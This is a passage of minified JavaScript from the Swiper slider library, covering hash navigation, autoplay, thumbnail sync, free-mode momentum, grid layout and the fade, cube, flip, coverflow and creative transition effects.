          , u = ()=>{
            if (l && t.params.hashNavigation.enabled)
                if (t.params.hashNavigation.replaceState && c.history && c.history.replaceState)
                    c.history.replaceState(null, null, `#${t.slides.eq(t.activeIndex).attr("data-hash")}` || ""),
                    i("hashSet");
                else {
                    const e = t.slides.eq(t.activeIndex)
                      , s = e.attr("data-hash") || e.attr("data-history");
                    o.location.hash = s || "",
                    i("hashSet")
                }
        }
        ;
        n("init", (()=>{
            t.params.hashNavigation.enabled && (()=>{
                if (!t.params.hashNavigation.enabled || t.params.history && t.params.history.enabled)
                    return;
                l = !0;
                const e = o.location.hash.replace("#", "");
                if (e) {
                    const s = 0;
                    for (let a = 0, i = t.slides.length; a < i; a += 1) {
                        const i = t.slides.eq(a);
                        if ((i.attr("data-hash") || i.attr("data-history")) === e && !i.hasClass(t.params.slideDuplicateClass)) {
                            const e = i.index();
                            t.slideTo(e, s, t.params.runCallbacksOnInit, !0)
                        }
                    }
                }
                t.params.hashNavigation.watchState && d(c).on("hashchange", p)
            }
            )()
        }
        )),
        n("destroy", (()=>{
            t.params.hashNavigation.enabled && t.params.hashNavigation.watchState && d(c).off("hashchange", p)
        }
        )),
        n("transitionEnd _freeModeNoMomentumRelease", (()=>{
            l && u()
        }
        )),
        n("slideChange", (()=>{
            l && t.params.cssMode && u()
        }
        ))
    }
    , function(e) {
        let t, {swiper: s, extendParams: i, on: r, emit: n} = e;
        function l() {
            if (!s.size)
                return s.autoplay.running = !1,
                void (s.autoplay.paused = !1);
            const e = s.slides.eq(s.activeIndex);
            let a = s.params.autoplay.delay;
            e.attr("data-swiper-autoplay") && (a = e.attr("data-swiper-autoplay") || s.params.autoplay.delay),
            clearTimeout(t),
            t = p((()=>{
                let e;
                s.params.autoplay.reverseDirection ? s.params.loop ? (s.loopFix(),
                e = s.slidePrev(s.params.speed, !0, !0),
                n("autoplay")) : s.isBeginning ? s.params.autoplay.stopOnLastSlide ? d() : (e = s.slideTo(s.slides.length - 1, s.params.speed, !0, !0),
                n("autoplay")) : (e = s.slidePrev(s.params.speed, !0, !0),
                n("autoplay")) : s.params.loop ? (s.loopFix(),
                e = s.slideNext(s.params.speed, !0, !0),
                n("autoplay")) : s.isEnd ? s.params.autoplay.stopOnLastSlide ? d() : (e = s.slideTo(0, s.params.speed, !0, !0),
                n("autoplay")) : (e = s.slideNext(s.params.speed, !0, !0),
                n("autoplay")),
                (s.params.cssMode && s.autoplay.running || !1 === e) && l()
            }
            ), a)
        }
        function o() {
            return void 0 === t && (!s.autoplay.running && (s.autoplay.running = !0,
            n("autoplayStart"),
            l(),
            !0))
        }
        function d() {
            return !!s.autoplay.running && (void 0 !== t && (t && (clearTimeout(t),
            t = void 0),
            s.autoplay.running = !1,
            n("autoplayStop"),
            !0))
        }
        function c(e) {
            s.autoplay.running && (s.autoplay.paused || (t && clearTimeout(t),
            s.autoplay.paused = !0,
            0 !== e && s.params.autoplay.waitForTransition ? ["transitionend", "webkitTransitionEnd"].forEach((e=>{
                s.$wrapperEl[0].addEventListener(e, h)
            }
            )) : (s.autoplay.paused = !1,
            l())))
        }
        function u() {
            const e = a();
            "hidden" === e.visibilityState && s.autoplay.running && c(),
            "visible" === e.visibilityState && s.autoplay.paused && (l(),
            s.autoplay.paused = !1)
        }
        function h(e) {
            s && !s.destroyed && s.$wrapperEl && e.target === s.$wrapperEl[0] && (["transitionend", "webkitTransitionEnd"].forEach((e=>{
                s.$wrapperEl[0].removeEventListener(e, h)
            }
            )),
            s.autoplay.paused = !1,
            s.autoplay.running ? l() : d())
        }
        function m() {
            s.params.autoplay.disableOnInteraction ? d() : (n("autoplayPause"),
            c()),
            ["transitionend", "webkitTransitionEnd"].forEach((e=>{
                s.$wrapperEl[0].removeEventListener(e, h)
            }
            ))
        }
        function f() {
            s.params.autoplay.disableOnInteraction || (s.autoplay.paused = !1,
            n("autoplayResume"),
            l())
        }
        s.autoplay = {
            running: !1,
            paused: !1
        },
        i({
            autoplay: {
                enabled: !1,
                delay: 3e3,
                waitForTransition: !0,
                disableOnInteraction: !0,
                stopOnLastSlide: !1,
                reverseDirection: !1,
                pauseOnMouseEnter: !1
            }
        }),
        r("init", (()=>{
            if (s.params.autoplay.enabled) {
                o();
                a().addEventListener("visibilitychange", u),
                s.params.autoplay.pauseOnMouseEnter && (s.$el.on("mouseenter", m),
                s.$el.on("mouseleave", f))
            }
        }
        )),
        r("beforeTransitionStart", ((e,t,a)=>{
            s.autoplay.running && (a || !s.params.autoplay.disableOnInteraction ? s.autoplay.pause(t) : d())
        }
        )),
        r("sliderFirstMove", (()=>{
            s.autoplay.running && (s.params.autoplay.disableOnInteraction ? d() : c())
        }
        )),
        r("touchEnd", (()=>{
            s.params.cssMode && s.autoplay.paused && !s.params.autoplay.disableOnInteraction && l()
        }
        )),
        r("destroy", (()=>{
            s.$el.off("mouseenter", m),
            s.$el.off("mouseleave", f),
            s.autoplay.running && d();
            a().removeEventListener("visibilitychange", u)
        }
        )),
        Object.assign(s.autoplay, {
            pause: c,
            run: l,
            start: o,
            stop: d
        })
    }
    , function(e) {
        let {swiper: t, extendParams: s, on: a} = e;
        s({
            thumbs: {
                swiper: null,
                multipleActiveThumbs: !0,
                autoScrollOffset: 0,
                slideThumbActiveClass: "swiper-slide-thumb-active",
                thumbsContainerClass: "swiper-thumbs"
            }
        });
        let i = !1
          , r = !1;
        function n() {
            const e = t.thumbs.swiper;
            if (!e || e.destroyed)
                return;
            const s = e.clickedIndex
              , a = e.clickedSlide;
            if (a && d(a).hasClass(t.params.thumbs.slideThumbActiveClass))
                return;
            if (null == s)
                return;
            let i;
            if (i = e.params.loop ? parseInt(d(e.clickedSlide).attr("data-swiper-slide-index"), 10) : s,
            t.params.loop) {
                let e = t.activeIndex;
                t.slides.eq(e).hasClass(t.params.slideDuplicateClass) && (t.loopFix(),
                t._clientLeft = t.$wrapperEl[0].clientLeft,
                e = t.activeIndex);
                const s = t.slides.eq(e).prevAll(`[data-swiper-slide-index="${i}"]`).eq(0).index()
                  , a = t.slides.eq(e).nextAll(`[data-swiper-slide-index="${i}"]`).eq(0).index();
                i = void 0 === s ? a : void 0 === a ? s : a - e < e - s ? a : s
            }
            t.slideTo(i)
        }
        function l() {
            const {thumbs: e} = t.params;
            if (i)
                return !1;
            i = !0;
            const s = t.constructor;
            if (e.swiper instanceof s)
                t.thumbs.swiper = e.swiper,
                Object.assign(t.thumbs.swiper.originalParams, {
                    watchSlidesProgress: !0,
                    slideToClickedSlide: !1
                }),
                Object.assign(t.thumbs.swiper.params, {
                    watchSlidesProgress: !0,
                    slideToClickedSlide: !1
                });
            else if (m(e.swiper)) {
                const a = Object.assign({}, e.swiper);
                Object.assign(a, {
                    watchSlidesProgress: !0,
                    slideToClickedSlide: !1
                }),
                t.thumbs.swiper = new s(a),
                r = !0
            }
            return t.thumbs.swiper.$el.addClass(t.params.thumbs.thumbsContainerClass),
            t.thumbs.swiper.on("tap", n),
            !0
        }
        function o(e) {
            const s = t.thumbs.swiper;
            if (!s || s.destroyed)
                return;
            const a = "auto" === s.params.slidesPerView ? s.slidesPerViewDynamic() : s.params.slidesPerView;
            let i = 1;
            const r = t.params.thumbs.slideThumbActiveClass;
            if (t.params.slidesPerView > 1 && !t.params.centeredSlides && (i = t.params.slidesPerView),
            t.params.thumbs.multipleActiveThumbs || (i = 1),
            i = Math.floor(i),
            s.slides.removeClass(r),
            s.params.loop || s.params.virtual && s.params.virtual.enabled)
                for (let e = 0; e < i; e += 1)
                    s.$wrapperEl.children(`[data-swiper-slide-index="${t.realIndex + e}"]`).addClass(r);
            else
                for (let e = 0; e < i; e += 1)
                    s.slides.eq(t.realIndex + e).addClass(r);
            const n = t.params.thumbs.autoScrollOffset
              , l = n && !s.params.loop;
            if (t.realIndex !== s.realIndex || l) {
                let i, r, o = s.activeIndex;
                if (s.params.loop) {
                    s.slides.eq(o).hasClass(s.params.slideDuplicateClass) && (s.loopFix(),
                    s._clientLeft = s.$wrapperEl[0].clientLeft,
                    o = s.activeIndex);
                    const e = s.slides.eq(o).prevAll(`[data-swiper-slide-index="${t.realIndex}"]`).eq(0).index()
                      , a = s.slides.eq(o).nextAll(`[data-swiper-slide-index="${t.realIndex}"]`).eq(0).index();
                    i = void 0 === e ? a : void 0 === a ? e : a - o == o - e ? s.params.slidesPerGroup > 1 ? a : o : a - o < o - e ? a : e,
                    r = t.activeIndex > t.previousIndex ? "next" : "prev"
                } else
                    i = t.realIndex,
                    r = i > t.previousIndex ? "next" : "prev";
                l && (i += "next" === r ? n : -1 * n),
                s.visibleSlidesIndexes && s.visibleSlidesIndexes.indexOf(i) < 0 && (s.params.centeredSlides ? i = i > o ? i - Math.floor(a / 2) + 1 : i + Math.floor(a / 2) - 1 : i > o && s.params.slidesPerGroup,
                s.slideTo(i, e ? 0 : void 0))
            }
        }
        t.thumbs = {
            swiper: null
        },
        a("beforeInit", (()=>{
            const {thumbs: e} = t.params;
            e && e.swiper && (l(),
            o(!0))
        }
        )),
        a("slideChange update resize observerUpdate", (()=>{
            o()
        }
        )),
        a("setTransition", ((e,s)=>{
            const a = t.thumbs.swiper;
            a && !a.destroyed && a.setTransition(s)
        }
        )),
        a("beforeDestroy", (()=>{
            const e = t.thumbs.swiper;
            e && !e.destroyed && r && e.destroy()
        }
        )),
        Object.assign(t.thumbs, {
            init: l,
            update: o
        })
    }
    , function(e) {
        let {swiper: t, extendParams: s, emit: a, once: i} = e;
        s({
            freeMode: {
                enabled: !1,
                momentum: !0,
                momentumRatio: 1,
                momentumBounce: !0,
                momentumBounceRatio: 1,
                momentumVelocityRatio: 1,
                sticky: !1,
                minimumVelocity: .02
            }
        }),
        Object.assign(t, {
            freeMode: {
                onTouchStart: function() {
                    const e = t.getTranslate();
                    t.setTranslate(e),
                    t.setTransition(0),
                    t.touchEventsData.velocities.length = 0,
                    t.freeMode.onTouchEnd({
                        currentPos: t.rtl ? t.translate : -t.translate
                    })
                },
                onTouchMove: function() {
                    const {touchEventsData: e, touches: s} = t;
                    0 === e.velocities.length && e.velocities.push({
                        position: s[t.isHorizontal() ? "startX" : "startY"],
                        time: e.touchStartTime
                    }),
                    e.velocities.push({
                        position: s[t.isHorizontal() ? "currentX" : "currentY"],
                        time: u()
                    })
                },
                onTouchEnd: function(e) {
                    let {currentPos: s} = e;
                    const {params: r, $wrapperEl: n, rtlTranslate: l, snapGrid: o, touchEventsData: d} = t
                      , c = u() - d.touchStartTime;
                    if (s < -t.minTranslate())
                        t.slideTo(t.activeIndex);
                    else if (s > -t.maxTranslate())
                        t.slides.length < o.length ? t.slideTo(o.length - 1) : t.slideTo(t.slides.length - 1);
                    else {
                        if (r.freeMode.momentum) {
                            if (d.velocities.length > 1) {
                                const e = d.velocities.pop()
                                  , s = d.velocities.pop()
                                  , a = e.position - s.position
                                  , i = e.time - s.time;
                                t.velocity = a / i,
                                t.velocity /= 2,
                                Math.abs(t.velocity) < r.freeMode.minimumVelocity && (t.velocity = 0),
                                (i > 150 || u() - e.time > 300) && (t.velocity = 0)
                            } else
                                t.velocity = 0;
                            t.velocity *= r.freeMode.momentumVelocityRatio,
                            d.velocities.length = 0;
                            let e = 1e3 * r.freeMode.momentumRatio;
                            const s = t.velocity * e;
                            let c = t.translate + s;
                            l && (c = -c);
                            let p, h = !1;
                            const m = 20 * Math.abs(t.velocity) * r.freeMode.momentumBounceRatio;
                            let f;
                            if (c < t.maxTranslate())
                                r.freeMode.momentumBounce ? (c + t.maxTranslate() < -m && (c = t.maxTranslate() - m),
                                p = t.maxTranslate(),
                                h = !0,
                                d.allowMomentumBounce = !0) : c = t.maxTranslate(),
                                r.loop && r.centeredSlides && (f = !0);
                            else if (c > t.minTranslate())
                                r.freeMode.momentumBounce ? (c - t.minTranslate() > m && (c = t.minTranslate() + m),
                                p = t.minTranslate(),
                                h = !0,
                                d.allowMomentumBounce = !0) : c = t.minTranslate(),
                                r.loop && r.centeredSlides && (f = !0);
                            else if (r.freeMode.sticky) {
                                let e;
                                for (let t = 0; t < o.length; t += 1)
                                    if (o[t] > -c) {
                                        e = t;
                                        break
                                    }
                                c = Math.abs(o[e] - c) < Math.abs(o[e - 1] - c) || "next" === t.swipeDirection ? o[e] : o[e - 1],
                                c = -c
                            }
                            if (f && i("transitionEnd", (()=>{
                                t.loopFix()
                            }
                            )),
                            0 !== t.velocity) {
                                if (e = l ? Math.abs((-c - t.translate) / t.velocity) : Math.abs((c - t.translate) / t.velocity),
                                r.freeMode.sticky) {
                                    const s = Math.abs((l ? -c : c) - t.translate)
                                      , a = t.slidesSizesGrid[t.activeIndex];
                                    e = s < a ? r.speed : s < 2 * a ? 1.5 * r.speed : 2.5 * r.speed
                                }
                            } else if (r.freeMode.sticky)
                                return void t.slideToClosest();
                            r.freeMode.momentumBounce && h ? (t.updateProgress(p),
                            t.setTransition(e),
                            t.setTranslate(c),
                            t.transitionStart(!0, t.swipeDirection),
                            t.animating = !0,
                            n.transitionEnd((()=>{
                                t && !t.destroyed && d.allowMomentumBounce && (a("momentumBounce"),
                                t.setTransition(r.speed),
                                setTimeout((()=>{
                                    t.setTranslate(p),
                                    n.transitionEnd((()=>{
                                        t && !t.destroyed && t.transitionEnd()
                                    }
                                    ))
                                }
                                ), 0))
                            }
                            ))) : t.velocity ? (a("_freeModeNoMomentumRelease"),
                            t.updateProgress(c),
                            t.setTransition(e),
                            t.setTranslate(c),
                            t.transitionStart(!0, t.swipeDirection),
                            t.animating || (t.animating = !0,
                            n.transitionEnd((()=>{
                                t && !t.destroyed && t.transitionEnd()
                            }
                            )))) : t.updateProgress(c),
                            t.updateActiveIndex(),
                            t.updateSlidesClasses()
                        } else {
                            if (r.freeMode.sticky)
                                return void t.slideToClosest();
                            r.freeMode && a("_freeModeNoMomentumRelease")
                        }
                        (!r.freeMode.momentum || c >= r.longSwipesMs) && (t.updateProgress(),
                        t.updateActiveIndex(),
                        t.updateSlidesClasses())
                    }
                }
            }
        })
    }
    , function(e) {
        let t, s, a, {swiper: i, extendParams: r} = e;
        r({
            grid: {
                rows: 1,
                fill: "column"
            }
        }),
        i.grid = {
            initSlides: e=>{
                const {slidesPerView: r} = i.params
                  , {rows: n, fill: l} = i.params.grid;
                s = t / n,
                a = Math.floor(e / n),
                t = Math.floor(e / n) === e / n ? e : Math.ceil(e / n) * n,
                "auto" !== r && "row" === l && (t = Math.max(t, r * n))
            }
            ,
            updateSlide: (e,r,n,l)=>{
                const {slidesPerGroup: o, spaceBetween: d} = i.params
                  , {rows: c, fill: p} = i.params.grid;
                let u, h, m;
                if ("row" === p && o > 1) {
                    const s = Math.floor(e / (o * c))
                      , a = e - c * o * s
                      , i = 0 === s ? o : Math.min(Math.ceil((n - s * c * o) / c), o);
                    m = Math.floor(a / i),
                    h = a - m * i + s * o,
                    u = h + m * t / c,
                    r.css({
                        "-webkit-order": u,
                        order: u
                    })
                } else
                    "column" === p ? (h = Math.floor(e / c),
                    m = e - h * c,
                    (h > a || h === a && m === c - 1) && (m += 1,
                    m >= c && (m = 0,
                    h += 1))) : (m = Math.floor(e / s),
                    h = e - m * s);
                r.css(l("margin-top"), 0 !== m ? d && `${d}px` : "")
            }
            ,
            updateWrapperSize: (e,s,a)=>{
                const {spaceBetween: r, centeredSlides: n, roundLengths: l} = i.params
                  , {rows: o} = i.params.grid;
                if (i.virtualSize = (e + r) * t,
                i.virtualSize = Math.ceil(i.virtualSize / o) - r,
                i.$wrapperEl.css({
                    [a("width")]: `${i.virtualSize + r}px`
                }),
                n) {
                    s.splice(0, s.length);
                    const e = [];
                    for (let t = 0; t < s.length; t += 1) {
                        let a = s[t];
                        l && (a = Math.floor(a)),
                        s[t] < i.virtualSize + s[0] && e.push(a)
                    }
                    s.push(...e)
                }
            }
        }
    }
    , function(e) {
        let {swiper: t} = e;
        Object.assign(t, {
            appendSlide: K.bind(t),
            prependSlide: Z.bind(t),
            addSlide: Q.bind(t),
            removeSlide: J.bind(t),
            removeAllSlides: ee.bind(t)
        })
    }
    , function(e) {
        let {swiper: t, extendParams: s, on: a} = e;
        s({
            fadeEffect: {
                crossFade: !1,
                transformEl: null
            }
        }),
        te({
            effect: "fade",
            swiper: t,
            on: a,
            setTranslate: ()=>{
                const {slides: e} = t
                  , s = t.params.fadeEffect;
                for (let a = 0; a < e.length; a += 1) {
                    const e = t.slides.eq(a);
                    let i = -e[0].swiperSlideOffset;
                    t.params.virtualTranslate || (i -= t.translate);
                    let r = 0;
                    t.isHorizontal() || (r = i,
                    i = 0);
                    const n = t.params.fadeEffect.crossFade ? Math.max(1 - Math.abs(e[0].progress), 0) : 1 + Math.min(Math.max(e[0].progress, -1), 0);
                    se(s, e).css({
                        opacity: n
                    }).transform(`translate3d(${i}px, ${r}px, 0px)`)
                }
            }
            ,
            setTransition: e=>{
                const {transformEl: s} = t.params.fadeEffect;
                (s ? t.slides.find(s) : t.slides).transition(e),
                ae({
                    swiper: t,
                    duration: e,
                    transformEl: s,
                    allSlides: !0
                })
            }
            ,
            overwriteParams: ()=>({
                slidesPerView: 1,
                slidesPerGroup: 1,
                watchSlidesProgress: !0,
                spaceBetween: 0,
                virtualTranslate: !t.params.cssMode
            })
        })
    }
    , function(e) {
        let {swiper: t, extendParams: s, on: a} = e;
        s({
            cubeEffect: {
                slideShadows: !0,
                shadow: !0,
                shadowOffset: 20,
                shadowScale: .94
            }
        });
        const i = (e,t,s)=>{
            let a = s ? e.find(".swiper-slide-shadow-left") : e.find(".swiper-slide-shadow-top")
              , i = s ? e.find(".swiper-slide-shadow-right") : e.find(".swiper-slide-shadow-bottom");
            0 === a.length && (a = d(`<div class="swiper-slide-shadow-${s ? "left" : "top"}"></div>`),
            e.append(a)),
            0 === i.length && (i = d(`<div class="swiper-slide-shadow-${s ? "right" : "bottom"}"></div>`),
            e.append(i)),
            a.length && (a[0].style.opacity = Math.max(-t, 0)),
            i.length && (i[0].style.opacity = Math.max(t, 0))
        }
        ;
        te({
            effect: "cube",
            swiper: t,
            on: a,
            setTranslate: ()=>{
                const {$el: e, $wrapperEl: s, slides: a, width: r, height: n, rtlTranslate: l, size: o, browser: c} = t
                  , p = t.params.cubeEffect
                  , u = t.isHorizontal()
                  , h = t.virtual && t.params.virtual.enabled;
                let m, f = 0;
                p.shadow && (u ? (m = s.find(".swiper-cube-shadow"),
                0 === m.length && (m = d('<div class="swiper-cube-shadow"></div>'),
                s.append(m)),
                m.css({
                    height: `${r}px`
                })) : (m = e.find(".swiper-cube-shadow"),
                0 === m.length && (m = d('<div class="swiper-cube-shadow"></div>'),
                e.append(m))));
                for (let e = 0; e < a.length; e += 1) {
                    const t = a.eq(e);
                    let s = e;
                    h && (s = parseInt(t.attr("data-swiper-slide-index"), 10));
                    let r = 90 * s
                      , n = Math.floor(r / 360);
                    l && (r = -r,
                    n = Math.floor(-r / 360));
                    const d = Math.max(Math.min(t[0].progress, 1), -1);
                    let c = 0
                      , m = 0
                      , g = 0;
                    s % 4 == 0 ? (c = 4 * -n * o,
                    g = 0) : (s - 1) % 4 == 0 ? (c = 0,
                    g = 4 * -n * o) : (s - 2) % 4 == 0 ? (c = o + 4 * n * o,
                    g = o) : (s - 3) % 4 == 0 && (c = -o,
                    g = 3 * o + 4 * o * n),
                    l && (c = -c),
                    u || (m = c,
                    c = 0);
                    const v = `rotateX(${u ? 0 : -r}deg) rotateY(${u ? r : 0}deg) translate3d(${c}px, ${m}px, ${g}px)`;
                    d <= 1 && d > -1 && (f = 90 * s + 90 * d,
                    l && (f = 90 * -s - 90 * d)),
                    t.transform(v),
                    p.slideShadows && i(t, d, u)
                }
                if (s.css({
                    "-webkit-transform-origin": `50% 50% -${o / 2}px`,
                    "transform-origin": `50% 50% -${o / 2}px`
                }),
                p.shadow)
                    if (u)
                        m.transform(`translate3d(0px, ${r / 2 + p.shadowOffset}px, ${-r / 2}px) rotateX(90deg) rotateZ(0deg) scale(${p.shadowScale})`);
                    else {
                        const e = Math.abs(f) - 90 * Math.floor(Math.abs(f) / 90)
                          , t = 1.5 - (Math.sin(2 * e * Math.PI / 360) / 2 + Math.cos(2 * e * Math.PI / 360) / 2)
                          , s = p.shadowScale
                          , a = p.shadowScale / t
                          , i = p.shadowOffset;
                        m.transform(`scale3d(${s}, 1, ${a}) translate3d(0px, ${n / 2 + i}px, ${-n / 2 / a}px) rotateX(-90deg)`)
                    }
                const g = c.isSafari || c.isWebView ? -o / 2 : 0;
                s.transform(`translate3d(0px,0,${g}px) rotateX(${t.isHorizontal() ? 0 : f}deg) rotateY(${t.isHorizontal() ? -f : 0}deg)`),
                s[0].style.setProperty("--swiper-cube-translate-z", `${g}px`)
            }
            ,
            setTransition: e=>{
                const {$el: s, slides: a} = t;
                a.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),
                t.params.cubeEffect.shadow && !t.isHorizontal() && s.find(".swiper-cube-shadow").transition(e)
            }
            ,
            recreateShadows: ()=>{
                const e = t.isHorizontal();
                t.slides.each((t=>{
                    const s = Math.max(Math.min(t.progress, 1), -1);
                    i(d(t), s, e)
                }
                ))
            }
            ,
            getEffectParams: ()=>t.params.cubeEffect,
            perspective: ()=>!0,
            overwriteParams: ()=>({
                slidesPerView: 1,
                slidesPerGroup: 1,
                watchSlidesProgress: !0,
                resistanceRatio: 0,
                spaceBetween: 0,
                centeredSlides: !1,
                virtualTranslate: !0
            })
        })
    }
    , function(e) {
        let {swiper: t, extendParams: s, on: a} = e;
        s({
            flipEffect: {
                slideShadows: !0,
                limitRotation: !0,
                transformEl: null
            }
        });
        const i = (e,s,a)=>{
            let i = t.isHorizontal() ? e.find(".swiper-slide-shadow-left") : e.find(".swiper-slide-shadow-top")
              , r = t.isHorizontal() ? e.find(".swiper-slide-shadow-right") : e.find(".swiper-slide-shadow-bottom");
            0 === i.length && (i = ie(a, e, t.isHorizontal() ? "left" : "top")),
            0 === r.length && (r = ie(a, e, t.isHorizontal() ? "right" : "bottom")),
            i.length && (i[0].style.opacity = Math.max(-s, 0)),
            r.length && (r[0].style.opacity = Math.max(s, 0))
        }
        ;
        te({
            effect: "flip",
            swiper: t,
            on: a,
            setTranslate: ()=>{
                const {slides: e, rtlTranslate: s} = t
                  , a = t.params.flipEffect;
                for (let r = 0; r < e.length; r += 1) {
                    const n = e.eq(r);
                    let l = n[0].progress;
                    t.params.flipEffect.limitRotation && (l = Math.max(Math.min(n[0].progress, 1), -1));
                    const o = n[0].swiperSlideOffset;
                    let d = -180 * l
                      , c = 0
                      , p = t.params.cssMode ? -o - t.translate : -o
                      , u = 0;
                    t.isHorizontal() ? s && (d = -d) : (u = p,
                    p = 0,
                    c = -d,
                    d = 0),
                    n[0].style.zIndex = -Math.abs(Math.round(l)) + e.length,
                    a.slideShadows && i(n, l, a);
                    const h = `translate3d(${p}px, ${u}px, 0px) rotateX(${c}deg) rotateY(${d}deg)`;
                    se(a, n).transform(h)
                }
            }
            ,
            setTransition: e=>{
                const {transformEl: s} = t.params.flipEffect;
                (s ? t.slides.find(s) : t.slides).transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),
                ae({
                    swiper: t,
                    duration: e,
                    transformEl: s
                })
            }
            ,
            recreateShadows: ()=>{
                const e = t.params.flipEffect;
                t.slides.each((s=>{
                    const a = d(s);
                    let r = a[0].progress;
                    t.params.flipEffect.limitRotation && (r = Math.max(Math.min(s.progress, 1), -1)),
                    i(a, r, e)
                }
                ))
            }
            ,
            getEffectParams: ()=>t.params.flipEffect,
            perspective: ()=>!0,
            overwriteParams: ()=>({
                slidesPerView: 1,
                slidesPerGroup: 1,
                watchSlidesProgress: !0,
                spaceBetween: 0,
                virtualTranslate: !t.params.cssMode
            })
        })
    }
    , function(e) {
        let {swiper: t, extendParams: s, on: a} = e;
        s({
            coverflowEffect: {
                rotate: 50,
                stretch: 0,
                depth: 100,
                scale: 1,
                modifier: 1,
                slideShadows: !0,
                transformEl: null
            }
        }),
        te({
            effect: "coverflow",
            swiper: t,
            on: a,
            setTranslate: ()=>{
                const {width: e, height: s, slides: a, slidesSizesGrid: i} = t
                  , r = t.params.coverflowEffect
                  , n = t.isHorizontal()
                  , l = t.translate
                  , o = n ? e / 2 - l : s / 2 - l
                  , d = n ? r.rotate : -r.rotate
                  , c = r.depth;
                for (let e = 0, t = a.length; e < t; e += 1) {
                    const t = a.eq(e)
                      , s = i[e]
                      , l = (o - t[0].swiperSlideOffset - s / 2) / s
                      , p = "function" == typeof r.modifier ? r.modifier(l) : l * r.modifier;
                    let u = n ? d * p : 0
                      , h = n ? 0 : d * p
                      , m = -c * Math.abs(p)
                      , f = r.stretch;
                    "string" == typeof f && -1 !== f.indexOf("%") && (f = parseFloat(r.stretch) / 100 * s);
                    let g = n ? 0 : f * p
                      , v = n ? f * p : 0
                      , w = 1 - (1 - r.scale) * Math.abs(p);
                    Math.abs(v) < .001 && (v = 0),
                    Math.abs(g) < .001 && (g = 0),
                    Math.abs(m) < .001 && (m = 0),
                    Math.abs(u) < .001 && (u = 0),
                    Math.abs(h) < .001 && (h = 0),
                    Math.abs(w) < .001 && (w = 0);
                    const b = `translate3d(${v}px,${g}px,${m}px)  rotateX(${h}deg) rotateY(${u}deg) scale(${w})`;
                    if (se(r, t).transform(b),
                    t[0].style.zIndex = 1 - Math.abs(Math.round(p)),
                    r.slideShadows) {
                        let e = n ? t.find(".swiper-slide-shadow-left") : t.find(".swiper-slide-shadow-top")
                          , s = n ? t.find(".swiper-slide-shadow-right") : t.find(".swiper-slide-shadow-bottom");
                        0 === e.length && (e = ie(r, t, n ? "left" : "top")),
                        0 === s.length && (s = ie(r, t, n ? "right" : "bottom")),
                        e.length && (e[0].style.opacity = p > 0 ? p : 0),
                        s.length && (s[0].style.opacity = -p > 0 ? -p : 0)
                    }
                }
            }
            ,
            setTransition: e=>{
                const {transformEl: s} = t.params.coverflowEffect;
                (s ? t.slides.find(s) : t.slides).transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)
            }
            ,
            perspective: ()=>!0,
            overwriteParams: ()=>({
                watchSlidesProgress: !0
            })
        })
    }
    , function(e) {
        let {swiper: t, extendParams: s, on: a} = e;
        s({
            creativeEffect: {
                transformEl: null,
                limitProgress: 1,
                shadowPerProgress: !1,
                progressMultiplier: 1,
                perspective: !0,
                prev: {
                    translate: [0, 0, 0],
                    rotate: [0, 0, 0],
                    opacity: 1,
                    scale: 1
                },
                next: {
                    translate: [0, 0, 0],
                    rotate: [0, 0, 0],
                    opacity: 1,
                    scale: 1
                }
            }
        });
        const i = e=>"string" == typeof e ? e : `${e}px`;
        te({
            effect: "creative",
            swiper: t,
            on: a,
            setTranslate: ()=>{
                const {slides: e, $wrapperEl: s, slidesSizesGrid: a} = t
                  , r = t.params.creativeEffect
                  , {progressMultiplier: n} = r
                  , l = t.params.centeredSlides;
                if (l) {
                    const e = a[0] / 2 - t.params.slidesOffsetBefore || 0;
                    s.transform(`translateX(calc(50% - ${e}px))`)
                }
                for (let s = 0; s < e.length; s += 1) {
                    const a = e.eq(s)
                      , o = a[0].progress
                      , d = Math.min(Math.max(a[0].progress, -r.limitProgress), r.limitProgress);
                    let c = d;
                    l || (c = Math.min(Math.max(a[0].originalProgress, -r.limitProgress), r.limitProgress));
                    const p = a[0].swiperSlideOffset
                      , u = [t.params.cssMode ? -p - t.translate : -p, 0, 0]
                      , h = [0, 0, 0];
                    let m = !1;
                    t.isHorizontal() || (u[1] = u[0],
                    u[0] = 0);
                    let f = {
                        translate: [0, 0, 0],
                        rotate: [0, 0, 0],
                        scale: 1,
                        opacity: 1
                    };
                    d < 0 ? (f = r.next,
                    m = !0) : d > 0 && (f = r.prev,
                    m = !0),
                    u.forEach(((e,t)=>{
                        u[t] = `calc(${e}px + (${i(f.translate[t])} * ${Math.abs(d * n)}))`
                    }
                    )),
                    h.forEach(((e,t)=>{
                        h[t] = f.rotate[t] * Math.abs(d * n)
                    }
                    )),
                    a[0].style.zIndex = -Math.abs(Math.round(o)) + e.length;
                    const g = u.join(", ")
                      , v = `rotateX(${h[0]}deg) rotateY(${h[1]}deg) rotateZ(${h[2]}deg)`
                      , w = c < 0 ? `scale(${1 + (1 - f.scale) * c * n})` : `scale(${1 - (1 - f.scale) * c * n})`
                      , b = c < 0 ? 1 + (1 - f.opacity) * c * n : 1 - (1 - f.opacity) * c * n
                      , x = `translate3d(${g}) ${v} ${w}`;
                    if (m && f.shadow || !m) {
                        let e = a.children(".swiper-slide-shadow");
                        if (0 === e.length && f.shadow && (e = ie(r, a)),
                        e.length) {
                            const t = r.shadowPerProgress ? d * (1 / r.limitProgress) : d;
                            e[0].style.opacity = Math.min(Math.max(Math.abs(t), 0), 1)
                        }
                    }
                    const y = se(r, a);
                    y.transform(x).css({
                        opacity: b
                    }),
                    f.origin && y.css("transform-origin", f.origin)
                }
            }
            ,
            setTransition: e=>{
                const {transformEl: s} = t.params.creativeEffect;
                (s ? t.slides.find(s) : t.slides).transition(e).find(".swiper-slide-shadow").transition(e),
                ae({
                    swiper: t,
                    duration: e,
                    transformEl: s,
                    allSlides: !0
                })
            }
            ,
            perspective: ()=>t.params.creativeEffect.perspective,
            overwriteParams: ()=>({
                watchSlidesProgress: !0,
                virtualTranslate: !t.params.cssMode
            })
        })
    }
    , function(e) {
        let {swiper: t, extendParams: s, on: a} = e;
        s({
            cardsEffect: {
                slideShadows: !0,
                transformEl: null,
                rotate: !0,
                perSlideRotate: 2,
                perSlideOffset: 8
            }
        }),
        te({
            effect: "cards",
            swiper: t,
            on: a,
            setTranslate: ()=>{
